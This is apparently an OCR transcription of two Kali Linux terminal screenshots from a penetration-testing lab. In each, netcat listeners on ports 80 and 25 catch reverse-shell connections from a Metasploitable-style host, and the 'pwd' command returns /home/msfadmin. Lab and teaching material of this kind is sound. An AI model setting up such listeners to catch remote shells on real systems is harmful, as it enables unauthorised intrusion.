 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -n -v -p 80
listening on [any] 80 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.
101] 55951
pwd
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -n -v -p 25
listening on [any] 25 ...
connect to [192.168.56.102] from (UNKNOWN) [192.1
68.56.101] 36707
/home/msfadmin